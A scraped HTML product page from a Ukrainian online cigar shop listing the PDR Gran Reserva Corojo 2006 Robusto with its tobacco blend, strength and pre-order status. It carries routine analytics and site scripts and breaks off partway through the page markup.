

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cigars.com.ua/ua/pdr_gran_reserva_corojo_robusto
body_size: 16840
content:
<!DOCTYPE html><html lang="uk"><head><script>(function(w, d, u) {w.readyQ     = [];w.bindReadyQ = [];function p(x, y) {if(x == "ready") {w.bindReadyQ.push(y);} else {w.readyQ.push(x);}};var a = {ready : p,bind  : p};w.$     = w.jQuery = function(f) {if(f === d || f === u) {return a} else {p(f)}}})(window, document)</script><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><title>PDR Gran Reserva Corojo 2006 Robusto купити, ціна в інтернет-магазині сигар | Інтернет-магазин сигар</title><meta name="keywords" content="PDR Gran Reserva Corojo 2006 Robusto" ><meta name="description" content="Купити PDR Gran Reserva Corojo 2006 Robusto ручної роботи купити в інтернет-магазині ➦ cigars.com.ua ✅ ціна 0 грн за штуку ✈ Доставка по Україні" ><meta name="robots" content="index, follow" ><meta property="og:url" content="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_robusto" ><meta property="og:type" content="website" ><meta property="og:title" content="PDR Gran Reserva Corojo 2006 Robusto купити, ціна в інтернет-магазині сигар" ><meta property="og:description" content="Купити PDR Gran Reserva Corojo 2006 Robusto ручної роботи купити в інтернет-магазині ➦ cigars.com.ua ✅ ціна 0 грн за штуку ✈ Доставка по Україні" ><meta property="og:image" content="https://cigars.com.ua/tmp/images/63/bce/logo-230x230-f.png" ><meta property="og:image:width" content="230" ><meta property="og:image:height" content="230" ><meta property="og:image:alt" content="PDR Gran Reserva Corojo 2006 Robusto купити, ціна в інтернет-магазині сигар" ><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, shrink-to-fit=no" ><link rel="alternate" hreflang="ru" href="https://cigars.com.ua/pdr_gran_reserva_corojo_robusto"><link rel="alternate" hreflang="uk-UA" href="https://cigars.com.ua/ua/pdr_gran_reserva_corojo_robusto"><link rel="preload" href="https://cigars.com.ua/themes/default/dist/css/libs.min.css?t=1607933015" as="style"><link rel="preload" href="https://cigars.com.ua/themes/default/dist/css/main.min.css?t=1739958676" as="style"><link rel="preload" href="https://cigars.com.ua/themes/default/dist/js/libs.min.js?t=1725821370" as="script"><link rel="preload" href="https://cigars.com.ua/themes/default/dist/js/common.min.js?t=1741864677" as="script"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/fontello/font/fontello.woff2?299104512" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_aZA3gnD_g.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_aZA3g3D_u50.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2" type="font/woff2" crossorigin="anonymous"><link rel="preload" as="font" href="https://cigars.com.ua/themes/default/dist/fonts/montserrat/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2" type="font/woff2" crossorigin="anonymous"><link rel="stylesheet" href="https://cigars.com.ua/themes/default/dist/css/font-face.min.css"/><link rel="apple-touch-icon" sizes="180x180" href="https://cigars.com.ua/favicon/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://cigars.com.ua/favicon/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://cigars.com.ua/favicon/favicon-16x16.png"><link rel="manifest" href="https://cigars.com.ua/favicon/site.webmanifest"><link rel="mask-icon" href="https://cigars.com.ua/favicon/safari-pinned-tab.svg" color="#164e7a"><meta name="apple-mobile-web-app-title"content="Інтернет-магазин сигар"><meta name="application-name" content="Інтернет-магазин сигар"><meta name="msapplication-TileColor" content="#000"><meta name="theme-color" content="#000"><script>// Переводыvar FenixTranslations = {};var FenixOptions      = {};var preWindowWidth;function appHeight() {if(!preWindowWidth || preWindowWidth !== window.innerWidth){document.documentElement.style.setProperty('--app-height', window.innerHeight + 'px');preWindowWidth = window.innerWidth;}}window.addEventListener('resize', appHeight);appHeight();</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-N5SF672');</script><!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-B68S5V4WJ2"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-B68S5V4WJ2');</script><!-- Google tag (gtag.js) --><script async src="https://www.googletagmanager.com/gtag/js?id=G-8G9B0RCBE1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-8G9B0RCBE1');</script><link href="https://cigars.com.ua/themes/default/dist/css/libs.min.css?t=1607933015" rel="stylesheet" type="text/css"><link href="https://cigars.com.ua/themes/default/dist/css/main.min.css?t=1739958676" rel="stylesheet" type="text/css"></head><body class=" lang-ua"><!-- Facebook Pixel Code --><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '1793836434253123');fbq('track', 'PageView');</script><noscript><img height="1" width="1" src="https://www.facebook.com/tr?id=1793836434253123&ev=PageView&noscript=1" alt="Facebook Pixe"/></noscript><!-- End Facebook Pixel Code --><div id="fb-root"></div><script>(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9&appId=1492424997741120";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div id="wrapper"><div id="page-header"><div class="header-top"><div class="container"><nav id="nav-header"><a href="https://cigars.com.ua/ua/oplata-dostavka" class="nav-link">Оплата і доставка</a><a href="https://cigars.com.ua/ua/contacts" class="nav-link">Контакти</a><a href="https://cigars.com.ua/ua/dogovir-publichnoyi-oferti" class="nav-link">Договір публічної оферти</a><script>$(function() {var $nav = $('#nav-header');Fenix.updateMenuClasses($nav);});</script></nav><div class="work-time"><i class="ic-clock"></i>24/7</div><div class="socials-list"><a class="item social-facebook"href="https://www.facebook.com/cigars.lounge/"rel="nofollow"target="_blank"title=""><span class="social-icon"><i class="ic-facebook-circle" aria-hidden="true"></i></span></a><a class="item social-instagram"href="https://www.instagram.com/cigars_lounge_/"rel="nofollow"target="_blank"title=""><span class="social-icon"><i class="ic-instagram-1" aria-hidden="true"></i></span></a></div><div class="header-phones-dropdown"><a class="phone " href="tel:+380966307700" title="Зателефонувати нам за номером:+38 (096) 630 77 00"><span class="sup">+38</span><span class="quote">(096)</span><span class="num">630 77 00</span></a></div><div class="language"><ul class="list-unstyled lang-list"><li class="lang-item"><a class="lang-link"lng-link-ru                           href="https://cigars.com.ua/pdr_gran_reserva_corojo_robusto"title="Русский язык"data-lang="ru">ru</a></li><li class="lang-item"><span>ua</span></li></ul></div><script>$(function(){$('.lang-link').on('click', function(){$.cookie('lang', $(this).data('lang'), { path: '/' });});});</script></div></div><div class="header-bottom"><div class="container"><div class="mobile-menu-toggle"><span></span><span></span><span></span></div><div class="logo-wrap"><a href="https://cigars.com.ua/ua"class="logo"title="Інтернет-магазин сигар"><img src="https://cigars.com.ua/home/core_themes/item_1/logo/logo.png"width="215"height="48"alt="Інтернет-магазин сигар" class="img-fluid"></a></div><nav id="nav-catalog" class="catalog-drop"><ul class="list-unstyled catalog-drop-list"><li class="catalog-drop-item sub-in"><a href="https://cigars.com.ua/ua/cigars" class="catalog-drop-link"><span class="icon-wrapper"><svg width="23" height="19" viewBox="0 0 23 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.7344 6.64844C17.5078 7.17578 18 8.08984 18 9.03906V10.0938C18 10.2695 18.1055 10.375 18.2812 10.375H19.4062C19.5469 10.375 19.6875 10.2695 19.6875 10.0938V9.03906C19.6875 7.52734 18.9141 6.12109 17.6836 5.24219C16.8398 4.67969 16.3125 3.76562 16.3125 2.74609V0.53125C16.3125 0.390625 16.1719 0.25 16.0312 0.25H14.9062C14.7305 0.25 14.625 0.390625 14.625 0.53125V2.88672C14.625 4.43359 15.4688 5.76953 16.7344 6.64844ZM19.4414 3.34375C19.2305 3.20312 19.125 2.99219 19.125 2.74609V0.53125C19.125 0.390625 18.9844 0.25 18.8438 0.25H17.7188C17.543 0.25 17.4375 0.390625 17.4375 0.53125V2.74609C17.4375 3.51953 17.7891 4.25781 18.4219 4.67969C19.8984 5.66406 20.8125 7.28125 20.8125 9.03906V10.0938C20.8125 10.2695 20.918 10.375 21.0938 10.375H22.2188C22.3594 10.375 22.5 10.2695 22.5 10.0938V9.03906C22.5 6.75391 21.3398 4.60938 19.4414 3.34375ZM21.6562 12.625H9.77344C6.32812 12.625 2.91797 13.6094 0 15.4375C2.91797 17.3008 6.32812 18.25 9.77344 18.25H21.6562C22.1133 18.25 22.5 17.8984 22.5 17.4062V13.4688C22.5 13.0117 22.1133 12.625 21.6562 12.625ZM9.77344 16.5625C7.69922 16.5625 5.66016 16.2109 3.72656 15.4375C5.48438 14.7695 7.3125 14.418 9.17578 14.3477L11.0742 16.5625H9.77344ZM13.3242 16.5625L11.3906 14.3125H14.7656L16.6992 16.5625H13.3242ZM20.8125 16.5625H18.9492L17.0156 14.3125H20.8125V16.5625Z" fill="#E4C682"/></svg></span><span>Сигари</span><i class="ic-arrow-right toggle-catalog-list"></i></a><ul class="sub-list list-unstyled lv-2"><li class="sub-item"><a href="https://cigars.com.ua/ua/cigars/filter/fortress-mjagko-srednie" class="catalog-drop-link"><span>М'яко - Середні</span><span class="note">*для новачків</span></a></li><li class="sub-item"><a href="https://cigars.com.ua/ua/cigars/filter/fortress-srednie" class="catalog-drop-link"><span>Середні</span></a></li><li class="sub-item"><a href="https://cigars.com.ua/ua/cigars/filter/fortress-sredne-krepkie" class="catalog-drop-link"><span>Середньо - Міцні</span></a></li></ul></li><li class="catalog-drop-item"><a href="https://cigars.com.ua/ua/smoking-accessories" class="catalog-drop-link"><span class="icon-wrapper"><svg width="23" height="19" viewBox="0 0 23 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M22.3594 1.375L21.6562 0.496094C21.4805 0.25 21.1289 0.179688 20.8828 0.390625L12.7617 6.64844L11.5312 5.10156C11.3555 4.89062 11.0391 4.89062 10.8633 5.10156L8.85938 7.70312C7.76953 7.70312 5.20312 7.91406 3.51562 9.25C1.33594 10.9727 0 18.25 0 18.25C0.527344 18.25 7.45312 18.4961 9.5625 16.8438C11.2148 15.5078 12.0234 13.0469 12.2695 11.9922L15.2578 10.6211C15.5039 10.4805 15.5742 10.1641 15.3984 9.95312L14.168 8.40625L22.2539 2.14844C22.5 1.9375 22.5703 1.58594 22.3594 1.375ZM8.50781 15.5078C7.91016 15.9648 5.87109 16.5273 2.07422 16.5625C2.25 15.8945 2.42578 15.2266 2.63672 14.5938L4.21875 13.3281C4.39453 13.1875 4.25391 12.9062 4.04297 12.9766L3.12891 13.1523C3.58594 11.9219 4.11328 10.9375 4.57031 10.5859C5.51953 9.8125 7.06641 9.49609 8.40234 9.39062L10.5117 12.0273C10.1953 13.1172 9.52734 14.6992 8.50781 15.5078ZM11.6016 10.4453L10.1953 8.6875L11.0391 7.63281C11.1445 7.52734 11.2852 7.52734 11.3906 7.63281L12.9023 9.56641C13.0078 9.67188 12.9727 9.8125 12.832 9.88281L11.6016 10.4453Z" fill="#E4C682"/></svg></span><span>Аксесуари</span></a></li><li class="catalog-drop-item"><a href="https://cigars.com.ua/ua/humidors" class="catalog-drop-link"><span class="icon-wrapper"><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.8945 6.75391L16.1016 1.41016C15.8906 0.742188 15.2578 0.25 14.5195 0.25H3.44531C2.70703 0.25 2.07422 0.742188 1.86328 1.41016L0.0703125 6.75391C0 6.92969 0 7.10547 0 7.28125V16.5625C0 17.5117 0.738281 18.25 1.6875 18.25H16.3125C17.2266 18.25 18 17.5117 18 16.5625V7.28125C18 7.10547 17.9648 6.92969 17.8945 6.75391ZM16.207 7H9.84375V1.9375H14.5195L16.207 7ZM3.44531 1.9375H8.15625V7H1.75781L3.44531 1.9375ZM1.6875 16.5625V8.6875H16.3125V16.5625H1.6875Z" fill="#E4C682"/></svg></span><span>Хьюмідори</span></a></li></ul><nav id="nav-header2"><a href="https://cigars.com.ua/ua/cigars" class="nav-link">Сигари</a><a href="https://cigars.com.ua/ua/humidors" class="nav-link">Хьюмідори</a><a href="https://cigars.com.ua/ua/smoking-accessories" class="nav-link">Аксесуари</a><a href="https://cigars.com.ua/ua/contacts" class="nav-link">Контакти</a><a href="https://cigars.com.ua/ua/oplata-dostavka" class="nav-link">Оплата і доставка</a><a href="https://cigars.com.ua/ua/about" class="nav-link">Про магазин</a><a href="https://cigars.com.ua/ua/articles" class="nav-link">Статті</a><a href="https://cigars.com.ua/ua/kak-zakazat" class="nav-link">Як зробити замовлення    </a><script>$(function() {var $nav = $('#nav-header2');Fenix.updateMenuClasses($nav);});</script></nav><div class="callback-wrap"><button class="btn btn-callback" onclick="FenixForm.feedback()"><span class="text">Замовити дзвінок</span></button><div class="socials-list"><a class="item social-facebook"href="https://www.facebook.com/cigars.lounge/"rel="nofollow"target="_blank"title=""><span class="social-icon"><i class="ic-facebook-circle" aria-hidden="true"></i></span></a><a class="item social-instagram"href="https://www.instagram.com/cigars_lounge_/"rel="nofollow"target="_blank"title=""><span class="social-icon"><i class="ic-instagram-1" aria-hidden="true"></i></span></a></div></div><script>$(function () {var $nav = $('#nav-catalog');Fenix.updateMenuClasses($nav);$('.mobile-menu-toggle').on('click', function () {var $this = $(this);if ($this.toggleClass('active').hasClass('active')) {$nav.css('display', 'block');$('body').addClass('show-nav-catalog');setTimeout(function () {$nav.addClass('show');})} else {$nav.removeClass('show');$('body').removeClass('show-nav-catalog');setTimeout(function () {$nav.css('display', '');}, 300);}});$nav.data('desktop-init', true);init();$(window).on('resize', function () {init();});function init() {if ($(window).outerWidth() < 1200) {$nav.data('desktop-init', false);if (!$nav.data('mobile-init')) {$nav.data('mobile-init', true);}const $language = $('#page-header').find('.language');if (!$nav.find('.language').length) {$('.callback-wrap', $nav).before('<div class="language">' + $language.html() + '</div>');}} else {$nav.data('mobile-init', false);if (!$nav.data('desktop-init')) {$nav.data('desktop-init', true);$nav.removeClass('show');$('.mobile-menu-toggle').removeClass('active');$('body').removeClass('show-nav-catalog');}}}});</script></nav><div class="mobile-search-toggle"></div><form class="search-form" id="header-search-form"><div class="search-form-wrap"><div class="form-element-wrapper"><input type="text"class="form-control input-search"id="header-search-field"name="term"placeholder="Шукати..."value=""><button class="btn btn-search"><i class="ic-search"></i><span class="loader-circle" id="header-search-loader"></span></button></div><div class="search-results" id="header-search-result"></div></div><script>$(function() {$('#header-search-form').siteSearch({search_field  : '#header-search-field',search_result : '#header-search-result',loader        : '#header-search-loader',});function searchDesignToggle() {var $search = $('#header-search-form');if($(window).outerWidth() <= 1440) {//$search.css('height', parseInt($(window).outerHeight()) - parseInt($('#page-header').height()));} else {//$search.css('height', '');$search.css('display', '');$('body').removeClass('search-show');}}searchDesignToggle();$(window).on('resize', function() {searchDesignToggle();});$('.mobile-search-toggle').on('click', function() {var $search = $('#header-search-form');var $this   = $(this);if($this.toggleClass('active').hasClass('active')) {$search.css('display', 'block');$('body').scrollTo(0).addClass('search-show');setTimeout(function() {$search.addClass('show');}, 0);} else {$('body').removeClass('search-show');$search.removeClass('show');setTimeout(function() {$search.css('display', '');}, 300);}});});</script></form><div class="checkout-sidebar"id="header-checkout-sidebar"onclick="FenixCheckout.openDialog()"title="Відкрити кошик"><i class="ic-cart"></i><span id="checkoutSidebarQty" class="count count-products"></span></div><div class="mobile-phones-toggle"></div></div></div></div><div id="page-content"><div class="container"><nav id="page-breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://cigars.com.ua/ua">Інтернет-магазин сигар</a></li><li class="breadcrumb-item"><a href="https://cigars.com.ua/ua/cigars" itemprop="item">Сигари</a></li><li class="breadcrumb-item"><a href="https://cigars.com.ua/ua/series/pdr_gran_reserva_corojo" itemprop="item">Gran Reserva Corojo 2006</a></li><li class="breadcrumb-item active">PDR Gran Reserva Corojo 2006 Robusto</li></ol></nav><script type="text/javascript">var prevw = 0;breadcrumbStyle();function breadcrumbStyle() {if(prevw !== window.innerWidth) {var breadcrumb = document.getElementById('page-breadcrumb').firstChild;breadcrumb.scrollLeft += 100000;prevw = window.innerWidth}}// window.onresize = breadcrumbStyle;</script><script type="application/ld+json">{"@context": "https://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 0,"name": "Інтернет-магазин сигар","item": "https://cigars.com.ua/ua"},{"@type": "ListItem","position": 1,"name": "Сигари","item": "https://cigars.com.ua/ua/cigars"},{"@type": "ListItem","position": 2,"name": "Gran Reserva Corojo 2006","item": "https://cigars.com.ua/ua/series/pdr_gran_reserva_corojo"}]}</script></div><div class="product-page _load"><div class="product-first-block"><div class="container"><div class="product-page-container"id="product-card-246"data-product="246"><h1 class="page-title">PDR Gran Reserva Corojo 2006 Robusto</h1><div class="card-right"><div class="info-block"><div class="mb-title">PDR Gran Reserva Corojo 2006 Robusto</div><div class="review-block product-element _empty"><div class="amount" data-js-link="#product-reviews-tab">залишити відгук</div></div><div class="card-price pre-order"><div class="qty-wrap _big card-qty" data-card-qty></div><div class="price-wrap"><div class="price-block one-price"><div class="price"><span class="price-currency">₴</span><span class="price-value">0</span></div></div></div><div class="button-buy-block"><button class="btn-link btn-help" onclick="FenixForm.feedback()">Допомога у виборі</button><button class="btn btn-gold btn-to-order">Передзамовлення		</button></div></div><!-- 2026-01-20 19:34:37 a:1:{s:9:"productId";s:3:"246";} --><div class="characteristics-wrap"><div class="characteristics-item"><div class="characteristics-title">Серія</div><div class="characteristics-value"><span data-js-link="https://cigars.com.ua/ua/cigars/filter/brand-gran_reserva_corojo_2006"title="Переглянути все: Сигари<div>Gran Reserva Corojo 2006</div>"><div>Gran Reserva Corojo 2006</div></span></div></div><div class="characteristics-item"><div class="characteristics-title">Бренд</div><div class="characteristics-value"><div>PDR</div></div></div><div class="characteristics-item"><div class="characteristics-title">Формат</div><div class="characteristics-value"><div>Robusto</div></div></div><div class="characteristics-item"><div class="characteristics-title">Розмір</div><div class="characteristics-value"><div>Toro 6" x 50"</div></div></div><div class="characteristics-item"><div class="characteristics-title">Час куріння</div><div class="characteristics-value"><div>50 - 60 хвилин</div></div></div><div class="characteristics-item"><div class="characteristics-title">Міцність</div><div class="characteristics-value"><div>Середній</div></div></div><div class="characteristics-item"><div class="characteristics-title">Покривний лист</div><div class="characteristics-value"><div>Corojo 2006 Домінікана</div></div></div><div class="characteristics-item"><div class="characteristics-title">З'єднувальний лист</div><div class="characteristics-value"><div>Olor Домінікана</div></div></div><div class="characteristics-item"><div class="characteristics-title">Наповнювач</div><div class="characteristics-value"><div>Corojo Домінікана і Habano Нікарагуа</div></div></div><div class="characteristics-item"><div class="characteristics-title">Країна походження</div><div class="characteristics-value"><div>Домініканська Республіка</div></div></div><div class="characteristics-item"><div class="characteristics-title">Розмір сигари</div><div class="characteristics-value"><div>Robusto 5" x 52</div></div></div></div></div><div class="delivery-info"><div class="product-utp"><div class="utp-item"><div class="img-wrapper"><svg width="42" height="44" viewBox="0 0 42 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M39.975 22.567C39.7989 22.2067 39.7989 21.7935 39.975 21.4332L41.6075 18.0935C42.5164 16.2341 41.7962 14.0177 39.9679 13.0477L36.6843 11.3054C36.33 11.1175 36.0872 10.7831 36.0178 10.3882L35.3756 6.72677C35.018 4.68818 33.1323 3.3183 31.0834 3.60819L27.4028 4.12883C27.0055 4.18491 26.6127 4.05719 26.3245 3.7784L23.6529 1.19388C22.1653 -0.245249 19.8348 -0.245334 18.3473 1.19388L15.6756 3.77866C15.3873 4.05753 14.9945 4.18499 14.5973 4.12908L10.9167 3.60845C8.8671 3.31838 6.98206 4.68844 6.62445 6.72703L5.98226 10.3883C5.91292 10.7832 5.67005 11.1176 5.31586 11.3056L2.03221 13.0479C0.20393 14.0178 -0.516234 16.2343 0.392691 18.0938L2.02511 21.4334C2.20122 21.7937 2.20122 22.207 2.02511 22.5672L0.392605 25.9068C-0.51632 27.7663 0.203844 29.9826 2.03212 30.9526L5.31578 32.6949C5.67005 32.8828 5.91292 33.2173 5.98226 33.6121L6.62445 37.2736C6.95 39.1294 8.5413 40.4309 10.3702 40.4307C10.5503 40.4307 10.7331 40.418 10.9168 40.3921L14.5974 39.8714C14.9943 39.8151 15.3874 39.9431 15.6757 40.2218L18.3473 42.8064C19.0912 43.526 20.0455 43.8858 21 43.8857C21.9544 43.8856 22.9092 43.5258 23.6528 42.8064L26.3245 40.2218C26.6128 39.9431 27.0057 39.8157 27.4028 39.8714L31.0834 40.3921C33.1332 40.682 35.018 39.3121 35.3756 37.2735L36.0179 33.6122C36.0872 33.2173 36.3301 32.8829 36.6843 32.6949L39.9679 30.9526C41.7962 29.9827 42.5164 27.7662 41.6075 25.9067L39.975 22.567ZM15.9509 10.6398C18.503 10.6398 20.5793 12.7161 20.5793 15.2681C20.5793 17.8202 18.503 19.8964 15.9509 19.8964C13.3989 19.8964 11.3226 17.8202 11.3226 15.2681C11.3226 12.7161 13.3989 10.6398 15.9509 10.6398ZM13.562 31.2231C13.3155 31.4696 12.9925 31.5929 12.6695 31.5929C12.3465 31.5929 12.0234 31.4697 11.777 31.2231C11.2841 30.7302 11.2841 29.9309 11.777 29.438L28.438 12.777C28.9308 12.2841 29.7301 12.2841 30.2231 12.777C30.716 13.27 30.716 14.0692 30.2231 14.5621L13.562 31.2231ZM26.049 33.3605C23.4969 33.3605 21.4206 31.2842 21.4206 28.7322C21.4206 26.1802 23.4969 24.1039 26.049 24.1039C28.601 24.1039 30.6773 26.1802 30.6773 28.7322C30.6773 31.2842 28.601 33.3605 26.049 33.3605ZM26.049 26.6282C24.8889 26.6282 23.9451 27.5719 23.9451 28.732C23.9451 29.892 24.8889 30.8357 26.049 30.8357C27.209 30.8357 28.1527 29.892 28.1527 28.732C28.1527 27.5719 27.209 26.6282 26.049 26.6282ZM13.8472 15.2679C13.8472 14.1079 14.7909 13.1642 15.9509 13.1642C17.1109 13.1642 18.0546 14.108 18.0547 15.2679C18.0547 16.428 17.1109 17.3717 15.9509 17.3717C14.7909 17.3717 13.8472 16.4279 13.8472 15.2679Z" fill="#E0BE71"/></svg></div><div class="text-wrapper"><div><strong>Знижка<br />10%</strong></div><div>при покупці<br />пакування (20 шт.)</div></div></div><div class="utp-item"><div class="img-wrapper"><svg width="43" height="43" viewBox="0 0 43 43" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M35.1497 35.0839C32.6105 37.6218 31.8441 40.6852 33.367 42.2094C35.1966 44.039 38.5448 42.3771 40.4938 40.428C43.033 37.8888 43.7994 34.8254 42.2752 33.2999C40.751 31.777 37.6876 32.5447 35.1497 35.0839Z" fill="#E0BE71"/><path d="M41.1468 7.771C40.5661 7.38454 39.7849 7.53972 39.3998 8.12039C39.0137 8.69975 39.1711 9.48218 39.7492 9.86733C40.2501 10.2006 40.5365 10.737 40.5365 11.3387C40.5365 11.9404 40.2501 12.4768 39.7492 12.8101C38.5534 13.6073 37.8398 14.9408 37.8398 16.3778C37.8398 17.8147 38.5534 19.1483 39.7492 19.9455C40.3384 20.3362 41.1166 20.1666 41.4961 19.5961C41.8826 19.0167 41.7261 18.2353 41.1468 17.8491C40.6461 17.5158 40.3594 16.9794 40.3594 16.3778C40.3594 15.7761 40.6461 15.2397 41.1468 14.9064C42.3426 14.1092 43.0561 12.7756 43.0561 11.3387C43.0561 9.90178 42.3429 8.5682 41.1468 7.771Z" fill="#E0BE71"/><path d="M34.8479 0.212499C34.2672 -0.174944 33.4861 -0.0174736 33.101 0.561888C32.7148 1.14125 32.8723 1.92368 33.4503 2.30883C33.9513 2.64214 34.2377 3.17853 34.2377 3.7802C34.2377 4.38187 33.9513 4.91825 33.4503 5.25156C32.2546 6.04876 31.541 7.38234 31.541 8.81926C31.541 10.2562 32.2546 11.5898 33.4503 12.387C34.0395 12.7777 34.8177 12.6081 35.1973 12.0376C35.5837 11.4582 35.4273 10.6768 34.8479 10.2906C34.3473 9.95732 34.0605 9.42093 34.0605 8.81926C34.0605 8.21759 34.3473 7.68121 34.8479 7.34789C36.0437 6.5507 36.7572 5.21712 36.7572 3.7802C36.7572 2.34328 36.044 1.0097 34.8479 0.212499Z" fill="#E0BE71"/><path d="M20.6989 22.4216C21.1916 